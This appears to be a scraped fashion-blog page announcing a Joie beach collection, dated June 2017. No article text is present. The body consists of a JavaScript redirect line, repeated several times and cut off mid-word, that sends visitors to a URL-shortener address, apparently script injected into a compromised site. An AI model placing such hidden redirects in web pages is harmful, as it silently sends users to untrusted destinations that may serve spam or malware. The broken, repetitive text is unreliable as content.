
Just In: Joie’s Beach Perfect ‘A La Plage’
Collection
June 18, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...